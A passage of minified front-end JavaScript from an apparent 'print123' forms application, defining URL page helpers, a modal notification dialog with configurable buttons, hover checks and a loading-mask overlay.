i+="#view="+n,t&&(i+="&p="+t),i},print123.forms.ui.getCurrentPageFromURL=function(){var t=1,n=document.location.toString().split("#")[1];return n&&(pageNo=print123.core.location.getNameValue(n,"p"),pageNo&&pageNo>0&&(t=pageNo)),t},print123.forms.ui.buildURLAjax=function(n,t){var i=document.location.toString().split("#")[0];return i+="#view/"+n,t!=null&&(i+="/page"+t),i},print123.forms.ui.getCurrentPageFromURLAjax=function(){var t=1,n=document.location.toString().split("#")[1];return n&&(pageNo=print123.core.location.getNameValueAjax(n,"page"),pageNo&&pageNo>0&&(t=pageNo)),t};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.Notify=function(n){var t=this;print123.core.event.register(this),this.element=document.createElement("div"),this.enums=print123.forms.enums,this.mode=this.enums.notify.close,n.mode!=null&&(this.mode=n.mode),this.messageType=this.enums.messageType.info,n.messageType!=null&&(this.messageType=n.messageType),this.content=document.createElement("div"),n.content&&(this.content=n.content),this.title="",n.title&&(this.title=n.title),this.width=354,n.width!=null&&(this.width=n.width),this.height=140,n.height!=null&&(this.height=n.height),this.showOpacity=!0,n.showOpacity!=null&&(this.showOpacity=n.showOpacity),this.customButtons=null,n.customButtons!=null&&(this.customButtons=n.customButtons),this.modalControl=null},print123.forms.ui.Notify.prototype.buildUI=function(){var g=this,p=this.width-10,k=this.height-40,d=p-68,r,e,f,s,t,u,n,h,b,y,l,o,c,v,i,a,w;print123.core.ui.clear(this.element),this.element.className="FORMS_modalContainer",this.element.style.width=String(this.width)+"px",this.title!=""&&(r=document.createElement("div"),r.className="FORMS_modalTitle",r.style.paddingTop="4px",r.style.paddingBottom="4px",r.style.paddingLeft="6px",r.style.width="100%",r.style.height="16px",r.innerHTML=this.title,this.element.appendChild(r)),e=document.createElement("div"),e.style.height="8px",this.element.appendChild(e),f=document.createElement("div"),f.style.width=String(p)+"px",f.style.height=String(k)+"px",f.style.padding="4px",this.element.appendChild(f),s=new print123.core.ui.Table(1,3,"0px","0px","100%"),t=s.getCell(0,0),t.setAttribute("width","48px"),t.setAttribute("valign","top"),u=document.createElement("img"),u.src="/images/transparent.gif",t.appendChild(u);switch(this.messageType){case this.enums.messageType.info:u.className="FORMS_Notification-info";break;case this.enums.messageType.success:u.className="FORMS_Notification-success";break;case this.enums.messageType.warn:u.className="FORMS_Notification-warn";break;case this.enums.messageType.failure:u.className="FORMS_Notification-failure"}t=s.getCell(0,1),t.setAttribute("width","20px"),t=s.getCell(0,2),t.setAttribute("width",String(d)+"px"),t.setAttribute("valign","top"),e=document.createElement("div"),e.style.height="16px",t.appendChild(e),t.appendChild(this.content),f.appendChild(s.element),n=document.createElement("div"),n.style.textAlign="center",n.style.width="100%",n.style.height="30px",this.element.appendChild(n);switch(this.mode){case this.enums.notify.okOnly:h=this.buildButton("Sprite_Ctrl_btn-ok FORMS_button_default","onOK"),n.appendChild(h);break;case this.enums.notify.okCancel:h=this.buildButton("Sprite_Ctrl_btn-ok FORMS_button_default","onOK"),n.appendChild(h),i=document.createElement("span"),i.innerHTML="&nbsp;&nbsp;",n.appendChild(i),b=this.buildButton("Sprite_Ctrl_cancelSelection FORMS_button_default","onCancel"),n.appendChild(b);break;case this.enums.notify.yesNo:y=this.buildButton("Sprite_Ctrl_btn-yes FORMS_button_default","onYes"),n.appendChild(y),i=document.createElement("span"),i.innerHTML="&nbsp;&nbsp;",n.appendChild(i),l=this.buildButton("Sprite_Ctrl_btn-no FORMS_button_default","onNo"),n.appendChild(l);break;case this.enums.notify.custom:if(this.customButtons)for(o=0;o<this.customButtons.length;o++)c=this.customButtons[o],v=this.buildButton(c.cssStyle,c.eventName),n.appendChild(v),o!==this.customButtons.length-1&&(i=document.createElement("span"),i.innerHTML="&nbsp;&nbsp;",n.appendChild(i));break;default:a=this.buildButton("Sprite_Ctrl_closeSelection FORMS_button_default","onClose"),n.appendChild(a)}w={showOpacity:this.showOpacity,closeButtonVisible:!1},this.modalControl=new print123.core.ui.ModalPopup(this.width+46,this.height+80,this.element,w)},print123.forms.ui.Notify.prototype.buildButton=function(n,t){var r=this,i=document.createElement("img");return i.src="/images/transparent.gif",i.className=n,print123.core.event.clearHandlers(i),print123.core.event.addHandler(i,"focus",function(){this.trigger("blur")}),print123.core.event.addHandler(i,"click",function(){r.modalControl.close(),r.raiseEvent(t)}),i},print123.forms.ui.Notify.prototype.call=function(){this.modalControl.open()};
function contains(n,t){return n.contains?n!=t&&n.contains(t):!!(n.compareDocumentPosition(t)&16)}function checkHover(n,t){var e=getEvent(n),r=e.rawEvent,i=r.relatedTarget,f=r.fromElement,u=r.toElement;return getEvent(n).type=="mouseover"?!contains(t,i||f)&&!((i||f)===t):!contains(t,i||u)&&!((i||u)===t)}function getEvent(n){return n||window.event}function checkHoverChooseDesign(n,t){var r=getEvent(n),i=r.relatedTarget,f=r.fromElement,u=r.toElement;return getEvent(n).type=="mouseover"?!contains(t,i||f)&&!((i||f)===t):!contains(t,i||u)&&!((i||u)===t)}function showMask(){var n=$j("body"),r=60,u,t,i;this.mask.style.zIndex=100,this.mask.style.backgroundColor="#ffffff",this.mask.style.display="block",this.mask.style.opacity=r/100,this.mask.style.filter="alpha(opacity="+r+")",u=n[0].offsetWidth,t=n[0].offsetHeight,this.mask.style.width=u+"px",this.mask.style.height=t+"px",this.mask.style.position="absolute",this.mask.style.top="0px",this.mask.style.left="0px",this.mask.style.backgroundImage="url(/images/skins/en-US/default/icons/ajax-loader-transparent.gif)",i=290+parseInt(document.documentElement.scrollTop)+parseInt(document.body.scrollTop)+"px",this.mask.style.backgroundPosition="center "+i,this.mask.style.backgroundRepeat="no-repeat",n.append(this.mask)}function hideMask(){try{var t=this;$j(this.mask).fadeOut(250,function(){$j(this).empty().remove()})}catch(n){}}var mask=document.createElement("div");
